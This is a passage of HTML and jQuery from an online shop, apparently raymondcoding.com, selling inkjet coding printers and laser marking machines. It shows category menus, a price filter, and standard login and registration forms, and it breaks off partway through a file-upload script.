no-close"><a href="https://www.raymondcoding.com/Videojet-Spare-Parts">Spare Parts</a></span><ul class="level3"></ul></li></ul></li><li><span class=" button-view1 collapse1"><a href="https://www.raymondcoding.com/Willett">WILLETT</a></span><ul class="level2"><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/Willett-Ink">Ink</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/W507-D">W507-D</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/W522-D">W522-D</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/W525-D">W525-D</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/W821-D">W821-D</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/W822-D">W822-D</a></span></li></ul></li><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/Willett-Printer">Printer</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/430">430</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/620">620</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/640">640</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/660">660</a></span></li></ul></li><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/Willett-Solvent">Solvent</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/W817-D">W817-D</a></span></li></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/Willett-Spare-Parts">Spare Parts</a></span><ul class="level3"></ul></li></ul></li><li><span class=" button-view1 collapse1"><a href="https://www.raymondcoding.com/laser-marking-machine">LASER MARKING</a></span><ul class="level2"><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/Fiber-laser-marking-machine">Fiber laser marking</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/CO2-laser-marking-machine-from-Raymond">CO2 laser marking</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/UV-laser-marking-machine">UV laser marking</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/Mopa-laser-marking-machine">Mopa laser marking</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/3D-laser-marking-machine">3D laser marking</a></span><ul class="level3"></ul></li></ul></li><li><span class=" button-view1 no-close"><a href="https://www.raymondcoding.com/Contact-Us">Contact Us</a></span><ul class="level2"></ul></li></ul>		
	</div>
</div>


<div class="nav-container visible-lg visible-md">

	<div class="nav1">
		<div class="nav2">
			<div id="pt_custommenu" class="pt_custommenu">
			<div id="pt_menu_home" class="pt_menu"><div class="parentMenu"><a href="https://www.raymondcoding.com/"><span>Home</span></a></div></div><div id ="pt_menu_link30" class ="pt_menu"><div class="parentMenu" ><a href="/promocoes"><span>Specials</span></a></div></div>
<div id ="pt_menu_cms3" class ="pt_menu pt_menu_link"><div class="parentMenu" ><a href="https://www.raymondcoding.com/Privacy-Policy"><span>Privacy Policy</span></a></div></div>
<div id ="pt_menu_cms5" class ="pt_menu pt_menu_link"><div class="parentMenu" ><a href="https://www.raymondcoding.com/Terms-Conditions"><span>Terms &amp; Conditions</span></a></div></div>
<div id ="pt_menu_cms9" class ="pt_menu pt_menu_link"><div class="parentMenu" ><a href="https://www.raymondcoding.com/news1"><span>News</span></a></div></div>
<div id ="pt_menu_link34" class ="pt_menu"><div class="parentMenu" ><a href="contato"><span>Contact Us</span></a></div></div>
			</div>
		</div>
	</div>

</div>

</div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class'); 
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
	
var CUSTOMMENU_POPUP_EFFECT = 0;
var CUSTOMMENU_POPUP_TOP_OFFSET = 70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<script type="text/javascript">
$(document).ready(function() { 
   $(".ma-corporate-about").owlCarousel({ 
		autoPlay : false,
		slideSpeed : 1000,
		navigation : false,
		stopOnHover : true,
		pagination : false,
		items : 5,
		itemsDesktop : [1599,4],
		itemsDesktopSmall : [991,3],
		itemsTablet: [767,2],
		itemsMobile : [479,1],
		addClassActive : true,
		scrollPerPage:false,
		afterAction: function(){
			$(".ma-corporate-about .owl-wrapper .owl-item").removeClass('last');
			$(".ma-corporate-about .owl-wrapper .owl-item").removeClass('first');
			$(".ma-corporate-about .owl-wrapper .owl-item").removeClass('before-active');
			$(".ma-corporate-about .owl-wrapper .owl-item.active:first").addClass('first');
			$(".ma-corporate-about .owl-wrapper .owl-item.active:last").addClass('last');
			$('.ma-corporate-about .owl-wrapper .owl-item.active:first').prev().addClass('before-active');
		}
   });
});
</script>

<div class="container layer-category">
    <div class="layered-navigation-block"></div>
    <div class="ajax-loader">
        <img src="https://www.raymondcoding.com/image/catalog/AjaxLoader.gif" alt="" />
    </div>	
    <ul class="breadcrumb">
		
                <li><a href="https://www.raymondcoding.com/">Home</a></li>
                <li><a href="https://www.raymondcoding.com/8900-series">8900 series</a></li>
        		
    </ul>
    <div class="row">
		<div class="col-order">
			<aside id="column-left" class="col-sm-12 col-md-3">
    <div class="layernavigation-module">
<div class="panel panel-default">
    <div class="layered-heading module-title"><h2>Shop by</h2></div>
    <div class="layered">
        <div class="list-group">
            <div class="filter-attribute-container filter-attribute-remove-container">
                                                            </div>
            <div class="filter-attribute-container filter-price">
                <label>Price</label>
                <div class="list-group-item">
                    <div class="filter-price">
                        <div id="slider-price"></div>
                        <div class="slider-values">
                            <span>$</span>
                            <input id="price-from" disabled="disabled" class="input-price" type="text" value="0" placeholder="Min" name="price-from"/> -
                            <span>$</span>
                            <input id="price-to" disabled="disabled" class="input-price" type="text" value="0" placeholder="Max" name="price-to" />
                        </div>
                    </div>
                </div>
            </div>
                    </div>
    </div>
    <input type="hidden" class="filter-url" value="https://www.raymondcoding.com/index.php?route=extension/module/oclayerednavigation/category&path=391" />
    <input type="hidden" class="price-url" value="https://www.raymondcoding.com/index.php?route=extension/module/oclayerednavigation/category&path=391" />
</div>
<script type="text/javascript">
    var filter_url = '';
    var ids = [];
    var min_price = parseFloat('0');
    var max_price = parseFloat('0');
    var current_min_price = parseFloat($('#price-from').val());
    var current_max_price = parseFloat($('#price-to').val());

    $('#slider-price').slider({
        range   : true,
        min     : min_price,
        max     : max_price,
        values  : [ current_min_price, current_max_price ],
        slide   : function (event, ui) {
            $('#price-from').val(ui.values[0]);
            $('#price-to').val(ui.values[1]);
            current_min_price = ui.values[0];
            current_max_price = ui.values[1];
        },
        stop    : function (event, ui) {
            filter_url = $('.price-url').val();
            filter_url += '&price=' + current_min_price + ',' + current_max_price;
            oclayerednavigationajax.filter(filter_url);
        }
    });

    $('.a-filter').click(function () {
        var id = $(this).attr('name');
        var filter_ids = '';
        filter_url = $('.filter-url').val();
        if($(this).hasClass('add-filter') == true) {
            ids.push(id);
        } else if($(this).hasClass('remove-filter') == true) {
            ids = $.grep(ids, function (value) {
                return value != id;
            });
        }
        filter_ids = ids.join(',');
        filter_url += '&filter=' + filter_ids;
        oclayerednavigationajax.filter(filter_url);
    });

    $('.clear-filter').click(function () {
        ids = [];
    });

    $(document).ajaxComplete(function () {
        var current_min_price = parseFloat($('#price-from').val());
        var current_max_price = parseFloat($('#price-to').val());

        $('#slider-price').slider({
            range   : true,
            min     : min_price,
            max     : max_price,
            values  : [ current_min_price, current_max_price ],
            slide   : function (event, ui) {
                $('#price-from').val(ui.values[0]);
                $('#price-to').val(ui.values[1]);
                current_min_price = ui.values[0];
                current_max_price = ui.values[1];
            },
            stop    : function (event, ui) {
                filter_url = $('.price-url').val();
                filter_url += '&price=' + current_min_price + ',' + current_max_price;
                oclayerednavigationajax.filter(filter_url);
            }
        });
        $('.a-filter').click(function () {
            var id = $(this).attr('name');
            var filter_ids = '';
            filter_url = $('.filter-url').val();

            if($(this).hasClass('add-filter') == true) {
                ids.push(id);
            } else if($(this).hasClass('remove-filter') == true) {
                ids = $.grep(ids, function (value) {
                    return value != id;
                });
            }
            filter_ids = ids.join(',');
            filter_url += '&filter=' + filter_ids;
            oclayerednavigationajax.filter(filter_url);
        });

        $('.clear-filter').click(function () {
            ids = [];
        });
    });
	$('.layered .filter-attribute-container label').click(function(){
		$(this).next().slideToggle();
	});
	
</script>
</div>    																																																																																																																																																																																																																																																				
<div class="banner-static static-sidebar">						
<div class="image">
<a href="/Portable-Inkjet-Date-Coder-Printer-portable-pen-inkjet-printer">
<img src="/image/catalog/banner/handheld%20ink%20jet%20printer.jpg" alt="image">
</a>
</div>
</div>
						
																																																																																																																																																																																																																																																	  </aside>
												<div id="content" class="col-md-9 col-sm-12"><div id="ajax-login-block">
</div>
<div id="ajax-loader">
    <img src="https://www.raymondcoding.com/image/catalog/AjaxLoader.gif" alt="" />
</div>
<div class="ajax-body-login">
    <div class="account-login">
		<a href="javascript:void(0);" class="a-close-frm" onclick="ocajaxlogin.closeForm();"><span>X</span></a>
        <div class="ajax-content">
            <div class="ajax-container">
    <div class="login-form-content">
        <h2>Returning Customer</h2>
        <p><strong>I am a returning customer</strong></p>
        <form action="#" method="post" id="ajax-login-form" enctype="multipart/form-data">
            <div class="form-group">
                <label class="control-label" for="input-email">E-Mail Address</label>
                <input type="text" name="email" value="" placeholder="E-Mail Address" id="input-email" class="form-control" />
            </div>
            <div class="form-group">
                <label class="control-label" for="input-password">Password</label>
                <input type="password" name="password" value="" placeholder="Password" id="input-password" class="form-control" />
                <a class="forgotten" href="https://www.raymondcoding.com/conta/solicitar-senha">Forgotten Password</a>
            </div>
            <div class="action">
                <button class="button" type="button" onclick="ocajaxlogin.loginAction(document.getElementById('input-email').value, document.getElementById('input-password').value)"><span>Login</span></button>
                <button class="button" type="button" onclick="ocajaxlogin.appendRegisterForm()"><span>Create an account</span></button>
                <img class="ajax-load-img" alt="" src="https://www.raymondcoding.com/image/catalog/AjaxLoader.gif" width="30" height="30" />
            </div>
                    </form>
    </div>
</div>

<script type="text/javascript">
    $(document).ready(function () {
        var keycode = '';

        $('#input-email').keypress(function (e) {
            keycode = (e.keyCode ? e.keyCode : e.which);
            if(keycode == '13') {
                ocajaxlogin.loginAction(ocajaxlogin.loginAction(document.getElementById('input-email').value, document.getElementById('input-password').value));
            }
        });

        $('#input-password').keypress(function (e) {
            keycode = (e.keyCode ? e.keyCode : e.which);
            if(keycode == '13') {
                ocajaxlogin.loginAction(ocajaxlogin.loginAction(document.getElementById('input-email').value, document.getElementById('input-password').value));
            }
        });
    });

</script>

        </div>
    </div>
    <div class="account-register">
        <a href="javascript:void(0);" class="a-close-frm" onclick="ocajaxlogin.closeForm();"><span>X</span></a>
        <div class="ajax-content">
            <div class="ajax-container">
    <div class="register-form-content">
        <h1>Register Account</h1>
        <p>If you already have an account with us, please login at the <a onclick="ocajaxlogin.appendLoginForm()" href="javascript:void(0);">login form</a>.</p>
        <form action="https://www.raymondcoding.com/index.php?route=extension/module/ajaxregister" method="post" id="ajax-register-form" enctype="multipart/form-data" class="form-horizontal">
            <fieldset id="account">
                <legend>Your Personal Details</legend>
                <div class="form-group required" style="display: none;">
                    <label class="col-sm-2 control-label">Customer Group</label>
                    <div class="col-sm-10">
                                                                        <div class="radio">
                            <label>
                                <input type="radio" name="customer_group_id" value="1" checked="checked" />
                                Default</label>
                        </div>
                                                                    </div>
                </div>
                <div class="form-group required">
                    <label class="col-sm-2 control-label" for="input-firstname">First Name</label>
                    <div class="col-sm-10">
                        <input type="text" name="firstname" value="" placeholder="First Name" id="input-firstname" class="form-control" />
                        <!-- Error First Name -->
                        <div class="for-error error-firstname"></div>
                    </div>
                </div>
                <div class="form-group required">
                    <label class="col-sm-2 control-label" for="input-lastname">Last Name</label>
                    <div class="col-sm-10">
                        <input type="text" name="lastname" value="" placeholder="Last Name" id="input-lastname" class="form-control" />
                        <!-- Error Last Name -->
                        <div class="for-error error-lastname"></div>
                    </div>
                </div>
                <div class="form-group required">
                    <label class="col-sm-2 control-label" for="input-register-email">E-Mail</label>
                    <div class="col-sm-10">
                        <input type="email" name="email" value="" placeholder="E-Mail" id="input-register-email" class="form-control" />
                        <!-- Error Email -->
                        <div class="for-error error-email"></div>
                    </div>
                </div>
                <div class="form-group required">
                    <label class="col-sm-2 control-label" for="input-telephone">Telephone</label>
                    <div class="col-sm-10">
                        <input type="tel" name="telephone" value="" placeholder="Telephone" id="input-telephone" class="form-control" />
                        <!-- Error Phone -->
                        <div class="for-error error-telephone"></div>
                    </div>
                </div>
                <div class="form-group">
                    <label class="col-sm-2 control-label" for="input-fax">Fax</label>
                    <div class="col-sm-10">
                        <input type="text" name="fax" value="" placeholder="Fax" id="input-fax" class="form-control" />
                    </div>
                </div>
                            </fieldset>
            <fieldset id="address">
                <legend>Your Address</legend>
                <div class="form-group">
                    <label class="col-sm-2 control-label" for="input-company">Company</label>
                    <div class="col-sm-10">
                        <input type="text" name="company" value="" placeholder="Company" id="input-company" class="form-control" />
                    </div>
                </div>
                <div class="form-group required">
                    <label class="col-sm-2 control-label" for="input-address-1">Address 1</label>
                    <div class="col-sm-10">
                        <input type="text" name="address_1" value="" placeholder="Address 1" id="input-address-1" class="form-control" />
                        <!-- Error Address -->
                        <div class="for-error error-address"></div>
                    </div>
                </div>
                <div class="form-group">
                    <label class="col-sm-2 control-label" for="input-address-2">Address 2</label>
                    <div class="col-sm-10">
                        <input type="text" name="address_2" value="" placeholder="Address 2" id="input-address-2" class="form-control" />
                    </div>
                </div>
                <div class="form-group required">
                    <label class="col-sm-2 control-label" for="input-city">City</label>
                    <div class="col-sm-10">
                        <input type="text" name="city" value="" placeholder="City" id="input-city" class="form-control" />
                        <!-- Error City -->
                        <div class="for-error error-city"></div>
                    </div>
                </div>
                <div class="form-group required">
                    <label class="col-sm-2 control-label" for="input-postcode">Post Code</label>
                    <div class="col-sm-10">
                        <input type="text" name="postcode" value="" placeholder="Post Code" id="input-postcode" class="form-control" />
                        <!-- Error Post Code -->
                        <div class="for-error error-postcode"></div>
                    </div>
                </div>
                <div class="form-group required">
                    <label class="col-sm-2 control-label" for="input-country">Country</label>
                    <div class="col-sm-10">
                        <select name="country_id" id="input-country" class="form-control">
                            <option value=""> --- Please Select --- </option>
                                                                                    <option value="244">Aaland Islands</option>
                                                                                                                <option value="1">Afghanistan</option>
                                                                                                                <option value="2">Albania</option>
                                                                                                                <option value="3">Algeria</option>
                                                                                                                <option value="4">American Samoa</option>
                                                                                                                <option value="5">Andorra</option>
                                                                                                                <option value="6">Angola</option>
                                                                                                                <option value="7">Anguilla</option>
                                                                                                                <option value="8">Antarctica</option>
                                                                                                                <option value="9">Antigua and Barbuda</option>
                                                                                                                <option value="10">Argentina</option>
                                                                                                                <option value="11">Armenia</option>
                                                                                                                <option value="12">Aruba</option>
                                                                                                                <option value="252">Ascension Island (British)</option>
                                                                                                                <option value="13">Australia</option>
                                                                                                                <option value="14">Austria</option>
                                                                                                                <option value="15">Azerbaijan</option>
                                                                                                                <option value="16">Bahamas</option>
                                                                                                                <option value="17">Bahrain</option>
                                                                                                                <option value="18">Bangladesh</option>
                                                                                                                <option value="19">Barbados</option>
                                                                                                                <option value="20">Belarus</option>
                                                                                                                <option value="21">Belgium</option>
                                                                                                                <option value="22">Belize</option>
                                                                                                                <option value="23">Benin</option>
                                                                                                                <option value="24">Bermuda</option>
                                                                                                                <option value="25">Bhutan</option>
                                                                                                                <option value="26">Bolivia</option>
                                                                                                                <option value="245">Bonaire, Sint Eustatius and Saba</option>
                                                                                                                <option value="27">Bosnia and Herzegovina</option>
                                                                                                                <option value="28">Botswana</option>
                                                                                                                <option value="29">Bouvet Island</option>
                                                                                                                <option value="30">Brazil</option>
                                                                                                                <option value="31">British Indian Ocean Territory</option>
                                                                                                                <option value="32">Brunei Darussalam</option>
                                                                                                                <option value="33">Bulgaria</option>
                                                                                                                <option value="34">Burkina Faso</option>
                                                                                                                <option value="35">Burundi</option>
                                                                                                                <option value="36">Cambodia</option>
                                                                                                                <option value="37">Cameroon</option>
                                                                                                                <option value="38">Canada</option>
                                                                                                                <option value="251">Canary Islands</option>
                                                                                                                <option value="39">Cape Verde</option>
                                                                                                                <option value="40">Cayman Islands</option>
                                                                                                                <option value="41">Central African Republic</option>
                                                                                                                <option value="42">Chad</option>
                                                                                                                <option value="43">Chile</option>
                                                                                                                <option value="44" selected="selected">China</option>
                                                                                                                <option value="45">Christmas Island</option>
                                                                                                                <option value="46">Cocos (Keeling) Islands</option>
                                                                                                                <option value="47">Colombia</option>
                                                                                                                <option value="48">Comoros</option>
                                                                                                                <option value="49">Congo</option>
                                                                                                                <option value="50">Cook Islands</option>
                                                                                                                <option value="51">Costa Rica</option>
                                                                                                                <option value="52">Cote D'Ivoire</option>
                                                                                                                <option value="53">Croatia</option>
                                                                                                                <option value="54">Cuba</option>
                                                                                                                <option value="246">Curacao</option>
                                                                                                                <option value="55">Cyprus</option>
                                                                                                                <option value="56">Czech Republic</option>
                                                                                                                <option value="237">Democratic Republic of Congo</option>
                                                                                                                <option value="57">Denmark</option>
                                                                                                                <option value="58">Djibouti</option>
                                                                                                                <option value="59">Dominica</option>
                                                                                                                <option value="60">Dominican Republic</option>
                                                                                                                <option value="61">East Timor</option>
                                                                                                                <option value="62">Ecuador</option>
                                                                                                                <option value="63">Egypt</option>
                                                                                                                <option value="64">El Salvador</option>
                                                                                                                <option value="65">Equatorial Guinea</option>
                                                                                                                <option value="66">Eritrea</option>
                                                                                                                <option value="67">Estonia</option>
                                                                                                                <option value="68">Ethiopia</option>
                                                                                                                <option value="69">Falkland Islands (Malvinas)</option>
                                                                                                                <option value="70">Faroe Islands</option>
                                                                                                                <option value="71">Fiji</option>
                                                                                                                <option value="72">Finland</option>
                                                                                                                <option value="74">France, Metropolitan</option>
                                                                                                                <option value="75">French Guiana</option>
                                                                                                                <option value="76">French Polynesia</option>
                                                                                                                <option value="77">French Southern Territories</option>
                                                                                                                <option value="126">FYROM</option>
                                                                                                                <option value="78">Gabon</option>
                                                                                                                <option value="79">Gambia</option>
                                                                                                                <option value="80">Georgia</option>
                                                                                                                <option value="81">Germany</option>
                                                                                                                <option value="82">Ghana</option>
                                                                                                                <option value="83">Gibraltar</option>
                                                                                                                <option value="84">Greece</option>
                                                                                                                <option value="85">Greenland</option>
                                                                                                                <option value="86">Grenada</option>
                                                                                                                <option value="87">Guadeloupe</option>
                                                                                                                <option value="88">Guam</option>
                                                                                                                <option value="89">Guatemala</option>
                                                                                                                <option value="256">Guernsey</option>
                                                                                                                <option value="90">Guinea</option>
                                                                                                                <option value="91">Guinea-Bissau</option>
                                                                                                                <option value="92">Guyana</option>
                                                                                                                <option value="93">Haiti</option>
                                                                                                                <option value="94">Heard and Mc Donald Islands</option>
                                                                                                                <option value="95">Honduras</option>
                                                                                                                <option value="96">Hong Kong</option>
                                                                                                                <option value="97">Hungary</option>
                                                                                                                <option value="98">Iceland</option>
                                                                                                                <option value="99">India</option>
                                                                                                                <option value="100">Indonesia</option>
                                                                                                                <option value="101">Iran (Islamic Republic of)</option>
                                                                                                                <option value="102">Iraq</option>
                                                                                                                <option value="103">Ireland</option>
                                                                                                                <option value="254">Isle of Man</option>
                                                                                                                <option value="104">Israel</option>
                                                                                                                <option value="105">Italy</option>
                                                                                                                <option value="106">Jamaica</option>
                                                                                                                <option value="107">Japan</option>
                                                                                                                <option value="257">Jersey</option>
                                                                                                                <option value="108">Jordan</option>
                                                                                                                <option value="109">Kazakhstan</option>
                                                                                                                <option value="110">Kenya</option>
                                                                                                                <option value="111">Kiribati</option>
                                                                                                                <option value="253">Kosovo, Republic of</option>
                                                                                                                <option value="114">Kuwait</option>
                                                                                                                <option value="115">Kyrgyzstan</option>
                                                                                                                <option value="116">Lao People's Democratic Republic</option>
                                                                                                                <option value="117">Latvia</option>
                                                                                                                <option value="118">Lebanon</option>
                                                                                                                <option value="119">Lesotho</option>
                                                                                                                <option value="120">Liberia</option>
                                                                                                                <option value="121">Libyan Arab Jamahiriya</option>
                                                                                                                <option value="122">Liechtenstein</option>
                                                                                                                <option value="123">Lithuania</option>
                                                                                                                <option value="124">Luxembourg</option>
                                                                                                                <option value="125">Macau</option>
                                                                                                                <option value="127">Madagascar</option>
                                                                                                                <option value="128">Malawi</option>
                                                                                                                <option value="129">Malaysia</option>
                                                                                                                <option value="130">Maldives</option>
                                                                                                                <option value="131">Mali</option>
                                                                                                                <option value="132">Malta</option>
                                                                                                                <option value="133">Marshall Islands</option>
                                                                                                                <option value="134">Martinique</option>
                                                                                                                <option value="135">Mauritania</option>
                                                                                                                <option value="136">Mauritius</option>
                                                                                                                <option value="137">Mayotte</option>
                                                                                                                <option value="138">Mexico</option>
                                                                                                                <option value="139">Micronesia, Federated States of</option>
                                                                                                                <option value="140">Moldova, Republic of</option>
                                                                                                                <option value="141">Monaco</option>
                                                                                                                <option value="142">Mongolia</option>
                                                                                                                <option value="242">Montenegro</option>
                                                                                                                <option value="143">Montserrat</option>
                                                                                                                <option value="144">Morocco</option>
                                                                                                                <option value="145">Mozambique</option>
                                                                                                                <option value="146">Myanmar</option>
                                                                                                                <option value="147">Namibia</option>
                                                                                                                <option value="148">Nauru</option>
                                                                                                                <option value="149">Nepal</option>
                                                                                                                <option value="150">Netherlands</option>
                                                                                                                <option value="151">Netherlands Antilles</option>
                                                                                                                <option value="152">New Caledonia</option>
                                                                                                                <option value="153">New Zealand</option>
                                                                                                                <option value="154">Nicaragua</option>
                                                                                                                <option value="155">Niger</option>
                                                                                                                <option value="156">Nigeria</option>
                                                                                                                <option value="157">Niue</option>
                                                                                                                <option value="158">Norfolk Island</option>
                                                                                                                <option value="112">North Korea</option>
                                                                                                                <option value="159">Northern Mariana Islands</option>
                                                                                                                <option value="160">Norway</option>
                                                                                                                <option value="161">Oman</option>
                                                                                                                <option value="162">Pakistan</option>
                                                                                                                <option value="163">Palau</option>
                                                                                                                <option value="247">Palestinian Territory, Occupied</option>
                                                                                                                <option value="164">Panama</option>
                                                                                                                <option value="165">Papua New Guinea</option>
                                                                                                                <option value="166">Paraguay</option>
                                                                                                                <option value="167">Peru</option>
                                                                                                                <option value="168">Philippines</option>
                                                                                                                <option value="169">Pitcairn</option>
                                                                                                                <option value="170">Poland</option>
                                                                                                                <option value="171">Portugal</option>
                                                                                                                <option value="172">Puerto Rico</option>
                                                                                                                <option value="173">Qatar</option>
                                                                                                                <option value="174">Reunion</option>
                                                                                                                <option value="175">Romania</option>
                                                                                                                <option value="176">Russian Federation</option>
                                                                                                                <option value="177">Rwanda</option>
                                                                                                                <option value="178">Saint Kitts and Nevis</option>
                                                                                                                <option value="179">Saint Lucia</option>
                                                                                                                <option value="180">Saint Vincent and the Grenadines</option>
                                                                                                                <option value="181">Samoa</option>
                                                                                                                <option value="182">San Marino</option>
                                                                                                                <option value="183">Sao Tome and Principe</option>
                                                                                                                <option value="184">Saudi Arabia</option>
                                                                                                                <option value="185">Senegal</option>
                                                                                                                <option value="243">Serbia</option>
                                                                                                                <option value="186">Seychelles</option>
                                                                                                                <option value="187">Sierra Leone</option>
                                                                                                                <option value="188">Singapore</option>
                                                                                                                <option value="189">Slovak Republic</option>
                                                                                                                <option value="190">Slovenia</option>
                                                                                                                <option value="191">Solomon Islands</option>
                                                                                                                <option value="192">Somalia</option>
                                                                                                                <option value="193">South Africa</option>
                                                                                                                <option value="194">South Georgia &amp; South Sandwich Islands</option>
                                                                                                                <option value="113">South Korea</option>
                                                                                                                <option value="248">South Sudan</option>
                                                                                                                <option value="195">Spain</option>
                                                                                                                <option value="196">Sri Lanka</option>
                                                                                                                <option value="249">St. Barthelemy</option>
                                                                                                                <option value="197">St. Helena</option>
                                                                                                                <option value="250">St. Martin (French part)</option>
                                                                                                                <option value="198">St. Pierre and Miquelon</option>
                                                                                                                <option value="199">Sudan</option>
                                                                                                                <option value="200">Suriname</option>
                                                                                                                <option value="201">Svalbard and Jan Mayen Islands</option>
                                                                                                                <option value="202">Swaziland</option>
                                                                                                                <option value="203">Sweden</option>
                                                                                                                <option value="204">Switzerland</option>
                                                                                                                <option value="205">Syrian Arab Republic</option>
                                                                                                                <option value="206">Taiwan</option>
                                                                                                                <option value="207">Tajikistan</option>
                                                                                                                <option value="208">Tanzania, United Republic of</option>
                                                                                                                <option value="209">Thailand</option>
                                                                                                                <option value="210">Togo</option>
                                                                                                                <option value="211">Tokelau</option>
                                                                                                                <option value="212">Tonga</option>
                                                                                                                <option value="213">Trinidad and Tobago</option>
                                                                                                                <option value="255">Tristan da Cunha</option>
                                                                                                                <option value="214">Tunisia</option>
                                                                                                                <option value="215">Turkey</option>
                                                                                                                <option value="216">Turkmenistan</option>
                                                                                                                <option value="217">Turks and Caicos Islands</option>
                                                                                                                <option value="218">Tuvalu</option>
                                                                                                                <option value="219">Uganda</option>
                                                                                                                <option value="220">Ukraine</option>
                                                                                                                <option value="221">United Arab Emirates</option>
                                                                                                                <option value="222">United Kingdom</option>
                                                                                                                <option value="223">United States</option>
                                                                                                                <option value="224">United States Minor Outlying Islands</option>
                                                                                                                <option value="225">Uruguay</option>
                                                                                                                <option value="226">Uzbekistan</option>
                                                                                                                <option value="227">Vanuatu</option>
                                                                                                                <option value="228">Vatican City State (Holy See)</option>
                                                                                                                <option value="229">Venezuela</option>
                                                                                                                <option value="230">Viet Nam</option>
                                                                                                                <option value="231">Virgin Islands (British)</option>
                                                                                                                <option value="232">Virgin Islands (U.S.)</option>
                                                                                                                <option value="233">Wallis and Futuna Islands</option>
                                                                                                                <option value="234">Western Sahara</option>
                                                                                                                <option value="235">Yemen</option>
                                                                                                                <option value="238">Zambia</option>
                                                                                                                <option value="239">Zimbabwe</option>
                                                                                </select>
                        <!-- Error Country -->
                        <div class="for-error error-country"></div>
                    </div>
                </div>
                <div class="form-group required">
                    <label class="col-sm-2 control-label" for="input-zone">Region / State</label>
                    <div class="col-sm-10">
                        <select name="zone_id" id="input-zone" class="form-control">
                        </select>
                        <!-- Error Zone -->
                        <div class="for-error error-zone"></div>
                    </div>
                </div>
                            </fieldset>
            <fieldset>
                <legend>Your Password</legend>
                <div class="form-group required">
                    <label class="col-sm-2 control-label" for="input-register-password">Password</label>
                    <div class="col-sm-10">
                        <input type="password" name="password" value="" placeholder="Password" id="input-register-password" class="form-control" />
                        <!-- Error Password -->
                        <div class="for-error error-password"></div>
                    </div>
                </div>
                <div class="form-group required">
                    <label class="col-sm-2 control-label" for="input-confirm">Password Confirm</label>
                    <div class="col-sm-10">
                        <input type="password" name="confirm" value="" placeholder="Password Confirm" id="input-confirm" class="form-control" />
                        <!-- Error Confirm Password -->
                        <div class="for-error error-confirm"></div>
                    </div>
                </div>
            </fieldset>
            <fieldset>
                <legend>Newsletter</legend>
                <div class="form-group">
                    <label class="col-sm-2 control-label">Subscribe</label>
                    <div class="col-sm-10">
                                                <label class="radio-inline">
                            <input type="radio" name="newsletter" value="1" />
                            Yes</label>
                        <label class="radio-inline">
                            <input type="radio" name="newsletter" value="0" checked="checked" />
                            No</label>
                                            </div>
                </div>
            </fieldset>
                        <div class="buttons">
                <div class="pull-right">I have read and agree to the <a href="https://www.raymondcoding.com/index.php?route=information/information/agree&amp;information_id=3" class="agree"><b>Privacy Policy</b></a>                                        <input type="checkbox" name="agree" value="1" />
                                        &nbsp;
                    <input type="button" onclick="ocajaxlogin.registerAction();" value="Continue" class="btn btn-primary" />
                    <img class="ajax-load-img" alt="" src="https://www.raymondcoding.com/image/catalog/AjaxLoader.gif" width="30" height="30" />
                </div>
            </div>
                    </form>
    </div>
    <div class="alert alert-danger for-error error-warning"><i class="fa fa-exclamation-circle"></i><span></span></div>
</div>
<script type="text/javascript"><!--
    // Sort the custom fields
    $('#account .form-group[data-sort]').detach().each(function() {
        if ($(this).attr('data-sort') >= 0 && $(this).attr('data-sort') <= $('#account .form-group').length) {
            $('#account .form-group').eq($(this).attr('data-sort')).before(this);
        }

        if ($(this).attr('data-sort') > $('#account .form-group').length) {
            $('#account .form-group:last').after(this);
        }

        if ($(this).attr('data-sort') < -$('#account .form-group').length) {
            $('#account .form-group:first').before(this);
        }
    });

    $('#address .form-group[data-sort]').detach().each(function() {
        if ($(this).attr('data-sort') >= 0 && $(this).attr('data-sort') <= $('#address .form-group').length) {
            $('#address .form-group').eq($(this).attr('data-sort')).before(this);
        }

        if ($(this).attr('data-sort') > $('#address .form-group').length) {
            $('#address .form-group:last').after(this);
        }

        if ($(this).attr('data-sort') < -$('#address .form-group').length) {
            $('#address .form-group:first').before(this);
        }
    });

    $('input[name=\'customer_group_id\']').on('change', function() {
        $.ajax({
            url: 'index.php?route=account/register/customfield&customer_group_id=' + this.value,
            dataType: 'json',
            success: function(json) {
                $('.custom-field').hide();
                $('.custom-field').removeClass('required');

                for (i = 0; i < json.length; i++) {
                    custom_field = json[i];

                    $('#custom-field' + custom_field['custom_field_id']).show();

                    if (custom_field['required']) {
                        $('#custom-field' + custom_field['custom_field_id']).addClass('required');
                    }
                }


            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });

    $('input[name=\'customer_group_id\']:checked').trigger('change');
    //--></script>
<script type="text/javascript"><!--
    $('button[id^=\'button-custom-field\']').on('click', function() {
        var node = this;

        $('#form-upload').remove();

        $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

        $('#form-upload input[name=\'file\']').trigger('click');

        timer = setInterval(function() {
            if ($('#form-upload input[name=\'file\']').val() != '') {
                clearInterval(timer);

                $.ajax({
                    url: 'index.php?route=tool/upload',
                    type: 'post',
                    dataType: 'json',
                    data: new FormData($('#form-upload')[0]),
                    cache: false,
